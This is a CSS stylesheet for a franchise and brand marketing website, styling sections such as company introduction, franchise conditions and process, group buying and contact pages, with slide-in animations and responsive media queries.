.jmdxa_sec2{width: 80%;margin: 0 auto;padding: 60px 0; max-width: 1300px;min-width: 900px;}
.jmd_tit_h2{font-size: 48px;text-align: center;}
.jmd_tit01{font-size: 28px;text-align: center;}
.jmd_sec2_box{margin: 60px auto;}
.jmd_s1_left{width: 55%;float: left;}
.jmd_s1_left img{display: block;width: 100%;}
.jmd_s1_left.animatebox{transform: translateX(-100px); -webkit-transform: translateX(-100px);-ms-transform: translateX(-100px); opacity: 0; transition: 1s all; -webkit-transition: 1s all; -ms-transition: 1s all;}
.jmd_s1_left.animatebox.animate{ transform: translateX(0); -webkit-transform: translateX(0);-ms-transform: translateX(0);opacity: 1;}
.jmd_s1_right{width: 43%;float: left;margin-left: 2%;}
.jmd_s1_right.animatebox{transform: translateX(100px); -webkit-transform: translateX(100px);-ms-transform: translateX(100px); opacity: 0; transition: 1s all; -webkit-transition: 1s all; -ms-transition: 1s all;}
.jmd_s1_right.animatebox.animate{ transform: translateX(0); -webkit-transform: translateX(0);-ms-transform: translateX(0);opacity: 1;}

.jmd_s1_r_nav li{cursor: pointer; width: 50%;float: left;text-align: center;font-size: 22px;line-height: 48px;height: 48px; color: #c81233;}
.jmd_s1_r_nav li.act{background-color: #c81233;color: #fff;font-size: 28px;}
.jmd_s1_r_msg{margin-top: 20px;}
.jmd_s1_r_msg li p{font-size: 14px;line-height: 24px;color: #000;}
.jmd_s1_r_msg li i{font-size: 20px;color: #c81233;font-weight: bold;margin-right: 10px;}
.jmd_sec3{padding: 120px 0 185px; background: url(../images/jmdxa_sec3_bg.jpg) no-repeat center bottom /100% 100%;background-attachment: fixed;}
.jmd_tit_h3_01{font-size: 48px;color: #fff;font-weight: bold;text-align: center;}
.jmd_s3_pic{width: 90%;display: block;margin: 70px auto 85px;}
.jmd_s3_pic.animatebox{transform: translateY(100px); -webkit-transform: translateY(80px);-ms-transform: translateY(80px); opacity: 0; transition: 0.8s all; -webkit-transition: 0.8s  all; -ms-transition: 0.8s all;}
.jmd_s3_pic.animatebox.animate{ transform: translateY(0); -webkit-transform: translateY(0);-ms-transform: translateY(0);opacity: 1;}
.jmd_sec4{padding: 85px 0;}
.jmd_tit_h2_01{font-size: 30px;text-align: center;}
.jmd_tit02{font-size: 18px;text-align: center;}
.jmd_tit02_gay{color: #747474;}
.jmd_s4_pic{width: 80%;display: block;margin: 0 auto;}
.jmd_s4_pic{margin-top: 80px;}
.jmd_s4_pic.animatebox{transform: translateY(100px); -webkit-transform: translateY(80px);-ms-transform: translateY(80px); opacity: 0; transition: 0.8s all; -webkit-transition: 0.8s  all; -ms-transition: 0.8s all;}
.jmd_s4_pic.animatebox.animate{ transform: translateY(0); -webkit-transform: translateY(0);-ms-transform: translateY(0);opacity: 1;}

.jmd_sec5_box_wrap{margin: 60px auto 0;}
.jmd_sec5_box{width: 80%;margin: 0 auto 15px;padding: 8px; background-color: #c81233; max-width: 1300px;min-width: 900px;}
.jmd_sec5_left{width: 48%;float: left;position: relative;}
.jmd_sec5_right{width: 48%;float: right;position: relative;}
.jmd_sec5_msg{color: #fff;width: 44%;margin: 0 3%;}
.jmd_tit_h4_01{font-size: 30px;margin: 20px auto;}
.jmd_p01{font-size: 14px;line-height: 24px;}
.jmd_p02{text-indent: 2em;margin-top: 20px;}
.jmd_sec5_img img{width: 100%;display: block;}
.jmd_s5_icon_left{background: url(../images/jmdxa_case_icon_left.png) no-repeat;position: absolute;right: 0;top: 35px;width: 34px;height: 69px;}
.jmd_s5_icon_right{background: url(../images/jmdxa_case_icon_right.png) no-repeat;position: absolute;left: 0;top: 35px;width: 34px;height: 69px;}
.jmd_sec6{width: 100%;margin: 60px auto; max-width: 1300px;min-width: 900px;font-size: 18px;color: #5e5e5e;}
.jmd_inp_wrap{width: 80%; margin: 66px auto;}
.dxa_inp_tit{position: absolute;top: 7px;left: 15px;font-size: 18px;}
.jmd_inp_box{width: 32%;float: left;margin: 0 0.5%;}
.jmd_div1{float: left;width: 60%;position: relative;}
.jmd_div2{float: right;width: 38%;margin-right: -2px;}
.jmd_div3{width: 100%;position: relative;margin-top: 5px;border: 1px solid #a0a0a0;}
.jm_text{width: 100%;padding: 10px 0 ;text-indent: 65px; background: none;border: none;height: 18px;font-size: 16px;line-height: 18px;color: #444; border: 1px solid #a0a0a0;}
.jm_text2{width: 100%;padding: 10px 0;text-indent: 65px;background: none;border: none;height: 18px;font-size: 16px;line-height: 18px;color: #444;/* border: 1px solid #a0a0a0; *//* box-sizing: border-box; */}
.jm_select{width: 100%;padding: 10px 0;border: none;border: 1px solid #a0a0a0;}
.jm_textarea{width: 98%;height: 121px;padding: 1% 6px;}
.jm_textarea2{width: 98%;height: 121px;padding: 1% 6px;border: none;}
.jm_sel_div1{float: left;width: 40%;}
.jm_sel_div2{float: left; margin-left: 2%;width: 28%;}
.jmd_sub{cursor: pointer; display: block;width: 268px;margin: 0 auto;background: none;border: none; background-color: #c81233;font-size: 24px;color: #fff;font-weight: bold;text-align: center;height: 50px;line-height: 50px;}
.jmd_btm_p01{margin: 80px auto 0;color: #666;font-size: 14px;text-align: center;padding-bottom: 28px;border-bottom: 1px solid #c8c5c4;}
.jmd_btm_p01 span{margin: 0 20px;}
.jmd_btm_div{background-color: #c81233;padding: 20px 10%; color: #fff;width: 80%;	}
.jmd_btm_left{float: left;width: 480px;font-size: 18px;}
.jmd_btm_left a{color: #fff;}
.jmd_btm_icon1{display: inline-block;vertical-align: middle; background: url(../images/jmd_btm_icon1.png) no-repeat;width: 30px;height:25px ;}
.jmd_btm_box1{float: left;}
.jmd_btm_box1 dt span{margin-left: 6px; display: inline-block; vertical-align: middle;line-height: 26px;}
.jmd_btm_box1 dt{margin-bottom: 5px;}
.jmd_btm_box1 dd{position: relative;}
.jmd_btm_inp{background: none;border: none;font-size: 16px;line-height: 16px; padding: 12px 40px 12px 8px; background-color: #fff;width: 158px;}
.jmd_btm_icon4{position: absolute; display: inline-block;vertical-align: middle; background: url(../images/jmd_btm_icon4.png) no-repeat;width: 32px;height:32px ;right: 6px;top: 6px;}
.jmd_btm_box2{float: left;margin-top: 10px; margin-left: 50px;display: block;text-align: center;}
.jmd_btm_box3{float: left;margin-top: 10px; margin-left: 50px;display: block;text-align: center;}
.jmd_btm_right{float: right;}
.jmd_btm_right .p1{font-size: 24px;width: 342px; line-height: 24px;padding:0 14px ; border-left: 2px solid #fff;border-right: 2px solid #fff;}
.jmd_btm_right .p2{font-size: 54px;line-height: 58px; font-style: oblique;}

.jmlbk_sec2{padding: 70px 0;text-align: center;}
.jmlbk_sec2 img{margin: 0 auto 10px;width: 40%;}
.jmlbk_sec2 p{font-size: 24px;line-height: 40px; color: #000;}
.jmlbk_sec3{background: url(../images/jmlbk_sec3_bg.jpg) no-repeat center center;padding: 50px 0; background-attachment: fixed;}
.jmlbk_sec3_h2{font-size: 72px;color: #353794;font-weight: bold; text-align: right;}
.jmlbk_sec3_box{width: 80%;margin: 0 auto;}
.jmlbk_sec3_p{font-size: 60px;color: #353794;text-align: right;}
.jmlbk_sec3_dl{margin-top: 50px; width: 466px;float: right;}
.jmlbk_sec3_dl:after{clear:both;}
.jmlbk_sec3_dl:after,.cf:before{content:" ";display:table}
.jmlbk_sec3_dl dt span{position: relative;top: 3px; font-size: 24px;color: #353794;margin-left: 6px; font-weight: bold;vertical-align: top;}
.jmlbk_sec3_dl dt i img{width: 8%;}
.jmlbk_sec3_dl dd{font-size: 16px;color: #000;line-height: 24px;margin-top: 10px;}
.jmlbk_sec4{text-align: center;padding: 60px 0;}
.jmlbk_sec4_tit{width: 435px;}
.jmlbk_sec4_p1{font-size: 32px;color: #000;color: #353794;font-family: simhei;margin: 10px auto 20px;}
.jmlbk_sec4_p2{font-size: 60px;font-weight: bold;color: #000;}
.jmlbk_sec4_p3{font-size: 48px;line-height: 60px; font-weight: bold;color: #000;margin: 10px auto;}
.jmlbk_sec4_p4{font-size: 24px;line-height: 40px; color: #000;margin: 50px auto 0;}
.jmlbk_sec4_img{position: relative; margin-top: 100px;}
.jmlbk_sec4_img img{width: 100%;display: block;}
.jmlbk_sec4_dl{position: absolute;text-align: center;width: 100%;top:50%;margin-top: -80px;}
.jmlbk_sec4_dl dt{font-size: 72px;line-height: 72px; font-weight: bold;color: #353794;}
.jmlbk_sec4_dl dd{font-size: 60px;margin-top: 5px; color: #353794;line-height: 60px;}
.jmlbk_sec4_ul{width: 70%;min-width: 900px; margin: 60px auto 0;}
.jmlbk_sec4_ul li{position: relative; width: 32%;float: left;margin-right: 2%;margin-bottom: 2%;}
.jmlbk_sec4_ul li.last{margin-right: 0;}
.jmlbk_sec4_ul li.on .jmlbk_s4_box01{background-image: url(../images/opacity_60_blue.png);}
.jmlbk_sec4_slide .tempWrap{margin: 0 auto;}
.jmlbk_img{width: 100%;display: block;}
.jmlbk_s4_box01{cursor: pointer;position: absolute;width: 100%;height: 100%;left: 0;top: 0;background-image: url(../images/opacity_60_black.png);transition: 0.5s all;}
.jmlbk_s4_box01 p{ margin-top: 20%; color: #fff;font-size: 26px;vertical-align: top;}
.jmlbk_s4_box01 p i{font-family: simhei; display: inline-block; font-size: 64px;line-height: 64px;font-weight: bold;font-style: normal;vertical-align: middle;}
.jmlbk_s4_box01 p span{margin-left: 5px; display: inline-block;text-align: left;vertical-align: middle;}
.jmlbk_s4_box01.on{background-image:url(../images/opacity_60_blue.png) ;}
.jmlbk_sec4_msg{width: 70%;min-width: 900px; margin: 0 auto;}
.jmlbk_sec4_msg li{position: relative;float: left;width: 100%;}
.jmlbk_s4_msg_left{position: absolute;text-align: left; color: #fff; left: 0;top: 0; width:40% ;height: 100%;background-image: url(../images/opacity_60_blue.png);}
.jmlbk_s4_msg_left dt{padding: 15% 10% 0;}
.jmlbk_s4_msg_left dt i{font-family: simhei; font-size: 64px;font-weight: bold; font-style: normal;vertical-align: middle;}
.jmlbk_s4_msg_left dt span{font-size: 26px;vertical-align: middle;}
.jmlbk_s4_msg_left dd{padding: 10%;font-size: 22px;text-indent: 2em;line-height: 36px;}
.jmlbk_sec4_msg  .jmlbk_sec4_msg_pic{display: block;width: 100%;}
.jmlbk_sec5{width: 70%;max-width: 1300px;min-width: 900px; margin: 20px auto;}
.jmlbk_sec5_slide{margin-top: 60px;}
.jmlbk_sec5_nav li{position: relative;float: left;width: 22%;margin-left: 4%;}
.jmlbk_sec5_nav li:first-child{margin-left: 0;}
.jmlbk_sec5_nav li .jmlbk_pic{display: block;width: 100%;}
.jmlbk_sec5_nav li .jmlbk_bg{display: none; position: absolute;width: 100%;bottom: 0;left: 0;}
.jmlbk_sec5_nav li.on .jmlbk_bg{display: block;}
.jmlbk_sec5_nav{margin-top:40px;}
.jmlbk_sec5_msg li{font-size: 16px;color: #000;}
.jmlbk_sec5_tit{font-size: 72px;color: #353794;text-align: center;}
.jmlbk_sec5_p{font-size: 60px;color: #353794;text-align: center;}
.jmlbk_sec5_msg{margin: 40px auto; text-align: center;}
.jmlbk_sec6{margin: 120px auto;width: 90%;}
.jmlbk_sec6_left{float: left;width: 50%;}
.jmlbk_sec6_right{float: left;width: 50%;}
.jmlbk_map{width: 100%;display: block;}
.j_s6_r_box{padding:0 0 0 30px;}
.j_s6_r_tit{font-size: 60px;line-height: 60px; font-weight: bold;color: #353794;}
.j_s6_r_p01{font-size: 48px;color: #353794;}
.j_s6_r_p02{margin-top: 5%;font-size: 22px;color: #aaabad;}
.j_s6_r_p03{font-size: 60px;color: #353794; font-weight: bold;font-style: oblique;}
.j_s6_r_div{margin: 2% auto;}
.j_s6_r_div .j_s6_r_left{float: left;width:25%;}
.j_s6_r_div .j_s6_r_left img{width: 100%;display: block;}
.j_s6_r_div .j_s6_r_left p{color: #ababab;font-size: 18px;text-align: center;}
.j_s6_r_div .j_s6_r_right{float: left;width: 70%;margin-left: 5%;}
.j_s6_r_right p{margin-bottom: 2%;line-height: 20px;}
.j_s6_r_right dt{float: left;width: 5%;margin-right: 1%;}
.j_s6_r_right dd{float: left;width: 94%;}
.j_s6_r_right dd li{float: left;line-height: 20px;margin-bottom:2% ; width: 50%;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}
.jmlbk_icon1{display: inline-block; background-image: url(../images/jmlbk_icon1.png);background-repeat: no-repeat;background-position: center center; width: 5%;height: 20px;margin-right: 1%;vertical-align: middle;}
.jmlbk_icon2{display: inline-block; background-image: url(../images/jmlbk_icon2.png);background-repeat: no-repeat;background-position: center center; width: 5%;height: 20px;margin-right: 1%;vertical-align: middle;}
.jmlbk_icon4{display: inline-block; background-image: url(../images/jmlbk_icon4.png);background-repeat: no-repeat;background-position: center center; width: 100%;height: 20px;margin-right: 1%;vertical-align: middle;}
.jmlbk_icon5{display: inline-block; background-image: url(../images/jmlbk_icon5.png);background-repeat: no-repeat;background-position: center center; width: 5%;height: 20px;margin-right: 1%;vertical-align: middle;}
.jmlbk_icon6{display: inline-block; background-image: url(../images/jmlbk_icon6.png);background-repeat: no-repeat;background-position: center center; width: 5%;height: 20px;margin-right: 1%;vertical-align: middle;}
.jmlbk_sec7{width: 80;padding-bottom: 40px;}
.jmlbk_tit_h2_01{font-size: 72px;font-weight: bold; color: #353794;text-align: center;}
.jmlbk__tit02{font-size: 60px;color: #353794;text-align: center;}
.jmlbk_sec7 .jmd_sub{background-color: #353794;}

/*右侧内容*/
.content{width:100%}
/*上部大图*/
.content_pt{width:100%}
.content_pt img{width:100%;display: block}
/*上部大图结束*/
/*关于我们*/
.content_gywm .gywm_t{
    text-align: center;
    margin: 0 auto;
    background: url(../images/index-bk_03.png) no-repeat 50%;
    padding: 30px 0;
    overflow: hidden;
    width: 70%;
    height: 180px;
    color: #000;    
    position: relative;}
.content_gywm .gywm_t span{
	font-weight: bold;
    font-size: 48px;
    position: absolute;
    top: 110px;
    left: 50%;
    margin-left: -95px;}
.content_gywm .gywm_t p{
    font-size: 32px;
    position: absolute;
    top: 180px;
    left: 50%;
    margin-left: -80px;}
.content_gywm .gywm_c{width: 70%;margin: 0 auto;padding: 30px 0;position: relative;}
.content_gywm .gywm_c i{width: 26%;float: left;overflow: hidden;padding: 10px 0;}
.gywm_c i.animatebox{transform: translateX(-100px); -webkit-transform: translateX(-100px);-ms-transform: translateX(-100px); opacity: 0; transition: 1s all; -webkit-transition: 1s all; -ms-transition: 1s all;}
.gywm_c i.animatebox.animate{ transform: translateX(0); -webkit-transform: translateX(0);-ms-transform: translateX(0);opacity: 1;}
.content_gywm .gywm_c i img{width: 100%;}
.content_gywm .gywm_c em{width: 71%;float: right;position: absolute;font-size: 14px;overflow: hidden;line-height:25px;right: 0;top: 50%;/* margin-top: -25px; */}
.gywm_c em.animatebox{transform: translateX(100px); -webkit-transform: translateX(100px);-ms-transform: translateX(100px); opacity: 0; transition: 1s all; -webkit-transition: 1s all; -ms-transition: 1s all;}
.gywm_c em.animatebox.animate{ transform: translateX(0); -webkit-transform: translateX(0);-ms-transform: translateX(0);opacity: 1;}

/*关于我们结束*/
/*五大优势*/
.content_wdys .wdys_t{
    text-align: center;
    margin: 0 auto;
    background: url(../images/index-bk_03.png) no-repeat 50%;
    padding: 30px 0;
    overflow: hidden;
    width: 70%;
    height: 180px;
    position: relative;
    color: #000;
    }
.content_wdys .wdys_t span{
	font-weight: bold;
    font-size: 48px;
    position: absolute;
    top: 110px;
    left: 50%;
    margin-left: -94px;}
.content_wdys .wdys_t p{
    font-size: 32px;
    position: absolute;
    top: 180px;
    left: 50%;
    margin-left: -100px;}
.content_wdys .wdys_c_1{overflow:hidden;width:85%;margin:0 auto;text-align: center;}
.content_wdys .wdys_c_2{width:80%;margin:0 auto;padding-bottom: 50px;}
.content_wdys .wdys_c_2 img{width:100%}
.content_wdys .wdys_c_1 ul{display: inline-block;}
.content_wdys .wdys_c_1 ul li{width:227px;/*height:280px;*/position: relative;background-color:#f4f4f4;display: inline-block; margin:25px 10px;overflow: hidden; vertical-align: top;}
.content_wdys .wdys_c_1 ul .ml{margin-left:225px}
.content_wdys .wdys_c_1 ul li span{display:block;font-size:16px}
.content_wdys .wdys_c_1 ul li em{
    display:block;
    background-color: #c81233;
    color: #fff;
    width: 156px;
    text-align: center;
    line-height: 40px;
    font-size:18px;
    position: absolute;
    left: 35px;
    top: 80px;
}
.content_wdys .wdys_c_1 ul li p{font-size:16px;padding:10px 15px 15px 20px;line-height: 24px;text-indent:2em;    min-height: 120px;}
.wdys_c_1 li.animatebox{transform: translateY(100px); -webkit-transform: translateY(80px);-ms-transform: translateY(80px); opacity: 0; transition: 0.8s all; -webkit-transition: 0.8s  all; -ms-transition: 0.8s all;}
.wdys_c_1 li.animatebox.animate{ transform: translateY(0); -webkit-transform: translateY(0);-ms-transform: translateY(0);opacity: 1;}

/*五大优势结束*/
/*加盟条件*/
.content_jmtj .jmtj_t{
    text-align: center;
    margin: 0 auto;
    background: url(../images/index-bk_03.png) no-repeat 50%;
    padding: 30px 0;
    overflow: hidden;
    width: 70%;
    height: 180px;
    color: #000;
    position: relative;}
.content_jmtj .jmtj_t span{
	font-weight: bold;
    font-size: 48px;
    position: absolute;
    top: 110px;
    left: 50%;
    margin-left: -95px; }
.content_jmtj .jmtj_t p{
    font-size: 32px;
    position: absolute;
    top: 180px;
    left: 50%;
    margin-left: -70px;}
.content_jmtj{overflow: hidden;margin-bottom: 60px;}
.content_jmtj .jmtj_c{width:80%;margin:0 auto;overflow: hidden;padding-top: 30px;}
.content_jmtj .jmtj_c_z{width:50%;float: left}
.content_jmtj .jmtj_c_z img{width:590px;float: right;}
.content_jmtj .jmtj_c_y{width:46%;padding-top: 8px;float:right;font-size:18px;}
.content_jmtj .jmtj_c_y ul li{position: relative;line-height: 36px;}
.content_jmtj .jmtj_c_y ul li span{position: absolute;top: 15px;line-height: 0;}
.content_jmtj .jmtj_c_y ul li em{margin-left:15px}
.jmtj_c_z.animatebox{transform: translateX(-100px); -webkit-transform: translateX(-100px);-ms-transform: translateX(-100px); opacity: 0; transition: 1s all; -webkit-transition: 1s all; -ms-transition: 1s all;}
.jmtj_c_z.animatebox.animate{ transform: translateX(0); -webkit-transform: translateX(0);-ms-transform: translateX(0);opacity: 1;}
.jmtj_c_y.animatebox{transform: translateX(100px); -webkit-transform: translateX(100px);-ms-transform: translateX(100px); opacity: 0; transition: 1s all; -webkit-transition: 1s all; -ms-transition: 1s all;}
.jmtj_c_y.animatebox.animate{ transform: translateX(0); -webkit-transform: translateX(0);-ms-transform: translateX(0);opacity: 1;}

/*加盟条件结束*/
/*加盟流程*/
.content_jmlc .jmlc_t{
    text-align: center;
    margin: 0 auto;
    background: url(../images/index-bk_03.png) no-repeat 50%;
    padding: 30px 0;
    overflow: hidden;
    width: 70%;
    height: 180px;
    position: relative;}
.content_jmlc .jmlc_t span{
	font-weight: bold;
    font-size: 48px;
    position: absolute;
    top: 110px;
    left: 50%;
    margin-left: -95px; }
.content_jmlc .jmlc_t p{
    font-size: 32px;
    position: absolute;
    top: 180px;
    left: 50%;
    margin-left: -70px;}
.content_jmlc .jmlc_c{width: 70%;margin:0 auto}
.content_jmlc .jmlc_c ul li{float: left;text-align: center;width:20%;margin-bottom:100px }
.content_jmlc .jmlc_c span{display:block;font-size:16px;line-height:25px}
.content_jmlc .jmlc_c p{font-size: 18px;color:#c81233;padding:15px}
.content_jminp{padding-bottom: 30px;}
.content_jminp .jmlc_t{
    text-align: center;
    margin: 0 auto;
    background: url(../images/index-bk_03.png) no-repeat 50%;
    padding: 30px 0;
    overflow: hidden;
    width: 70%;
    height: 180px;
    position: relative;}
.content_jminp .jmlc_t span{
	font-weight: bold;
    font-size: 48px;
    position: absolute;
    top: 110px;
    left: 50%;
    margin-left: -95px; }
.content_jminp .jmlc_t p{
    font-size: 32px;
    position: absolute;
    top: 180px;
    left: 50%;
    margin-left: -63px;}
.jmlc_c li.animatebox{transform: translateY(100px); -webkit-transform: translateY(80px);-ms-transform: translateY(80px); opacity: 0; transition: 0.8s all; -webkit-transition: 0.8s  all; -ms-transition: 0.8s all;}
.jmlc_c li.animatebox.animate{ transform: translateY(0); -webkit-transform: translateY(0);-ms-transform: translateY(0);opacity: 1;}

/*加盟流程结束*/
.tg_slideBox{position: relative;}
.tg_slideBox .bd li img{width: 100%;display: block;}
.tg_slideBox .hd{z-index: 1;text-align: center; position: absolute;width: 100%;left: 0;bottom: 3%;}
.tg_slideBox .hd li{display: inline-block;margin: 0 12px; width: 50px;height: 5px;background-color: #fff;}
.tg_slideBox .hd li.on{background-color: #c81233;}
.tg_sec2{text-align: center;background: url(../images/tg_sec2_bg.jpg) no-repeat;}
.tg_sec2_box{background-image: url(../images/opacity_60_black.png);padding: 60px 0 60px;color: #fff; }
.tg_sec2_tit01{font-size: 30px;}
.tg_sec2_tit02{font-size: 20px;}
.tg_sec2_p{margin-top: 60px; font-size: 16px;line-height: 26px;}
.tg_sec3{text-align: center;padding: 50px 0;}
.tg_sec3_list{width: 80%;margin: 30px auto;}
.tg_sec3_list li{float: left; width: 12.5%;margin-bottom: 2%;}
.tg_sec3_list li img{max-width: 100%;}
.tg_sec4{background-color: #f4f4f4;padding: 50px 0;}
.tg_sec4_box{width: 80%;margin: 50px auto;position: relative;}
.tg_sec4_nav li{cursor: pointer; float: left;padding: 0 20px;font-size: 14px;color: #555; line-height: 14px; border-left: 1px solid #b0b0b0;}
.tg_sec4_nav li.act{color: #c81233;}
.tg_sec4_nav li:hover{color: #c81233;}
.tg_sec4_nav li:first-child{border-left: none;padding-left: 0;}
.tg_sec4_load{position: absolute;padding: 0 15px;border-left: 2px solid #b0b0b0;border-right: 2px solid #b0b0b0; font-size: 14px;line-height: 14px; color: #555;cursor: pointer; top: 0px;right: 0;}
.tg_sec4_msg li{display: none;}
.tg_sec4_msg li:first-child{display: block;}
.tg_sec4_msg dl{margin-top: 40px;}
.tg_sec4_msg dt{text-align: center; font-size: 16px;font-weight: bold;}
.tg_sec4_msg dd{float: left;text-align: center;background-color: #fff; width: 31%;margin-right: 3.5%;margin-top: 3%;padding-bottom: 20px;transition: 1s all;}
.tg_sec4_msg dd:hover{box-shadow: 0 0 20px #999;transform: translateY(-2px);}
.tg_sec4_msg dd .tg_pro_img{width: 100%;display: block;overflow: hidden;}
.tg_sec4_msg .tg_pro_img img{width: 100%;display: block;}
.tg_sec4_msg dd.last{margin-right: 0;}
.tg_sec4_msg dd p{font-size: 16px;color: #000;margin-top: 25px;overflow: hidden;text-overflow: ellipsis; white-space: nowrap;}
.tg_sec4_msg dd a{display: inline-block; font-size: 16px;line-height: 16px; font-weight: bold; color: #c81233;padding: 0 10px;border-left: 2px solid #c81233;border-right: 2px solid #c81233;margin-top: 15px;}
.tg_sec4_msg dd a:hover{text-decoration: underline;}
.tg_sec5{margin: 60px auto;}
.tg_sec5_list{width: 80%;margin: 20px auto;}
.tg_sec5_list{width: 80%;margin: 70px auto;}
.tg_sec5_list li:first-child{margin-left: 0;}
.tg_sec5_list li{float: left;width: 22%;margin-left: 4%;text-align: center;}
.tg_sec5_list .tg_sec5_icon{width: 75px;height: 75px;display: block;margin: 0 auto;}
.tg_sec5_list .tg_sec5_p1{font-size: 14px;margin-top: 20px; color: #000; font-weight: bold;}
.tg_sec5_list .tg_sec5_p2{font-size: 12px;color: #000;font-weight: bold; margin-top:10px;}
.tg_sec6{background-color: #eee;padding: 50px 0 40px;}
.tg_sec6_p{width: 80%;margin: 50px auto; font-size: 16px;line-height: 28px;text-align: center;}
.tg_sec6_img{width: 90%;margin: 0 auto;}
.tg_sec6_ul{width: 1060px;margin: 0 auto;}
.tg_sec6_ul2{width: 848px;}
.tg_sec6_ul li{float: left;position: relative;text-align: center; width: 132px;margin: 0 40px;min-height: 150px;margin-bottom: 16px;}
.tg_sec6_ul li .tg_sec6_icon{width: 84px;display: block;margin: 0 auto 10px;}
.tg_sec6_ul li:after{position: absolute;top: 45px;right: -50px; display: block;float: left; content: '';background-image: url(../images/yzsfw_step.png);width: 30px;height: 20px;}
.tg_sec6_ul li.last:after{background-image: none;}
.tg_sec7{padding: 80px 0 0;}
.tg_inp_wrap{width: 70%;margin: 40px auto;}
.tg_inp_left{width: 40%;float: left;}
.tg_inp_right{width: 59%;float: left;margin-left: 1%;}
.tg_inp_right textarea{width: 100%;height: 108px;padding: 10px; margin-top: 5px;}

/*团购 start*/
.zf_tg{width:80%;margin:0 auto;}
.zf_tgtit{width:100%;border-bottom:1px solid #000000;}
.zf_tgtit h1{color:#c71233;font-size:20px;margin-bottom:5px;}
.zf_tgtit p{color:#000000;font-size:14px;line-height:20px;margin-bottom:5px;}
.zf_tgbase{width:75%;margin-top:50px;}
.zf_tgbase p{font-size:13px;color:#747474;line-height:25px;}
.zf_tgbase p span{color:#000000;font-size:20px;display:block;}
.zf_tgbase img{width:100%;margin:20px 0 40px;}
/* 本例子css */
.picFocus{margin:0 auto 60px;width: 100%;position:relative;overflow:hidden;zoom:1;}
.picFocus .hd{width:100%;overflow:hidden;}
.picFocus .hd ul{ margin-right:-5px;  overflow:hidden; zoom:1; text-align:right;}
.picFocus .hd ul li{ padding-top:15px; display:inline-block; text-align:center;  }
.picFocus .hd ul li img{ width:165px; height:80px;border:2px solid #fff;cursor:pointer; margin-right:5px;}
.picFocus .hd ul li.on img{ border-color:#c81233;  }
.picFocus .bd li{ vertical-align:middle; }
.picFocus .bd img{ width:100%; display:block;  }
/*团购 end*/




/*联系我们*/
.lxwm_wrap{width: 90%;margin: 20px auto;}
.lxwm_left .lxwm_map{width: 100%;}
.lxwm_h2{font-size: 42px;color: #c81233;font-weight: bold;}
.lxwm_h3{font-size: 30px;color: #c81233;}
.lxwm_map_box{margin: 40px 0;}
.picScroll-left{width: 80%;min-width: 900px;position: relative;}
.picScroll-left .hd a{position: absolute;top: 30px;width: 60px;height: 100px;}
.picScroll-left .hd a.prex{left: 0;}
.picScroll-left .hd a.next{right: 0;}
.picScroll-left .bd{width: 80%;margin: 40px auto;}
.picScroll-left .bd li{width: 50%;}
.picScroll-left .bd h4{font-size: 18px;color: #c81233;font-weight: bold;margin-bottom: 10px;}
.picScroll-left .bd p{margin-bottom: 5px;font-size: 16px;}
.picScroll-left .bd i{margin-right: 5px;}
.lxwm_icon1{display: inline-block; background: url(../images/lxwm_icon1.png) no-repeat;width: 22px;height: 22px;vertical-align: middle;}
.lxwm_icon2{display: inline-block; background: url(../images/lxwm_icon2.png) no-repeat;width: 22px;height: 22px;vertical-align: middle;}
.lxwm_icon3{display: inline-block; background: url(../images/lxwm_icon3.png) no-repeat;width: 22px;height: 22px;vertical-align: middle;}
.lxwm_icon4{display: inline-block; background: url(../images/lxwm_icon4.png) no-repeat;width: 22px;height: 22px;vertical-align: middle;}


@media only screen and (min-width: 1920px) {
	.gsjj_slide .hd li:nth-child(2){padding: 14px 0;}
	.gsjj_slide .hd li{padding: 55px 0;}
	.left_copy{padding: 180px 20px 40px;}
	.sec_box_msg{padding: 30px 80px;}
	.j_s6_r_box{padding-top: 50px;}
	.j_s6_r_div .j_s6_r_right{font-size: 16px;}
	.dxa_gsjj p{line-height: 24px;}
	.lebk_map{height: 580px;width: 100%;}
}
@media only screen and (min-width: 1600px) and (max-width: 1919px) {
	.gsjj_slide .hd li:nth-child(2){padding: 4px 0;}
	.gsjj_slide .hd li{padding: 55px 0;}
	.sec_box_msg{padding: 25px 70px;}
	.j_s6_r_box{padding-top: 30px;}
	.j_s6_r_div .j_s6_r_right{font-size: 16px;}
	.dxa_gsjj p{line-height: 24px;}
	.dxa_gsjj_ul{width: 1200px;}
	.dxa_gsjj_ul li{width: 210px;margin: 0 44px 20px;}
	.lebk_map{height: 517px;width: 100%;}
}
@media only screen and (min-width: 1201px) and (max-width: 1599px) {
	.dxa_gsjj_ul{width: 1050px;}
	.dxa_gsjj_ul li{margin: 0 25px 20px;}
	.left_nav{width:182px}
	.left_nav_box{padding: 10px 0 0 20px;}
	.dxa_box{padding: 74px 0 0 182px;}
	.jmlbk_sec2 p{font-size: 20px;line-height: 32px;}
	.jmlbk_sec3_h2{font-size: 60px;}
	.jmlbk_sec3_p{font-size: 46px;}
	.jmlbk_sec3_dl dt span{font-size: 20px;}
	.jmd_p01{font-size: 12px;}
	.jmlbk_sec4_p2{font-size: 48px;}
	.jmlbk_sec4_p3{font-size: 38px;}
	.jmlbk_sec4_p4{font-size: 20px;margin-top: 30px;}
	.jmlbk_sec4_dl dt{font-size: 60px;}
	.jmlbk_sec4_dl dd{font-size: 42px;}
	.jmlbk_sec5_tit{font-size: 60px;}
	.jmlbk_sec5_p{font-size: 48px;}
	.j_s6_r_tit{font-size: 48px;}
	.j_s6_r_p01{font-size: 38px;}
	.j_s6_r_p03{font-size: 48px;}
	.jmlbk_tit_h2_01{font-size: 60px;}
	.jmlbk__tit02{font-size: 48px;}
	.content_jmtj .jmtj_c_y ul li em{font-size: 14px;}
	.lebk_map{height: 445px;width: 100%;}
}

@media only screen and (min-width: 800px) and (max-width: 1200px) {
	.dxa_gsjj_ul{width: 760px;}
	.left_nav{width:182px}
	.left_nav_box{padding: 10px 0 0 20px;}
	.dxa_box{padding: 74px 0 0 182px;}
	.jmlbk_sec2 p{font-size: 20px;line-height: 32px;}
	.jmlbk_sec3_h2{font-size: 60px;}
	.jmlbk_sec3_p{font-size: 46px;}
	.jmlbk_sec3_dl dt span{font-size: 20px;}
	.jmd_p01{font-size: 12px;}
	.jmlbk_sec4_p2{font-size: 48px;}
	.jmlbk_sec4_p3{font-size: 38px;}
	.jmlbk_sec4_p4{font-size: 20px;margin-top: 30px;}
	.jmlbk_sec4_dl dt{font-size: 60px;}
	.jmlbk_sec4_dl dd{font-size: 42px;}
	.jmlbk_sec5_tit{font-size: 60px;}
	.jmlbk_sec5_p{font-size: 48px;}
	.j_s6_r_tit{font-size: 48px;}
